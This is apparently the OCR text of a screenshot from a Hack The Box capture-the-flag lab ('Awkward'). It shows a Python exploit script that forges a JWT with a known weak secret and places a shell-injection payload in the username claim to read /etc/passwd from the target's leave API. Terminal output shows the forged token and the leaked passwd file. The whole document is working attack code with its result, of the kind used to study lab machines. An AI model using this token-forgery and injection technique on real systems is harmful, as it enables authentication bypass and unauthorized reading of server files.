 1 import sys
2 import requests
3 import jwt
4
5 def jwt_inject_command(target,payload,secret):
6
7 #encoded_jwt = jwt.encode({secret})
8 encoded_jwt = jwt.encode({'username': payload}, secret, algorithm='HS256')
9 print("Token:" + encoded_jwt)
10 cookies={
11 'token':encoded_jwt
12 }
13 r = requests.get(target,cookies=cookies)
14 return r
15
16 def main():
17 if len(sys.argv)!=1:
18 print("Usage: SCRIPT URL PAYLOAD")
19 sys.exit(1)
20 #target = sys.argv[1]
21 #payload = sys.argv[2]
22 target = 'http://hat-valley.htb/api/all-leave'
23 #target= 'http://localhost:3000/api/all-leave'
24
25 # Arbitrary read
26 payload = "/' /etc/passwd '/"
27 secret="123beany123"
28
29 out = jwt_inject_command(target,payload,secret)
30 print(out.text)
31
32 if __name__ == '__main__':
33 main()
34
35
luka@yok
File Actions Edit View Help
awkward
┌──(luka㉿yokai)-[~/htb/boxes/awkward]
└─$ python3 exploit.py
Token:eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6Ii
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin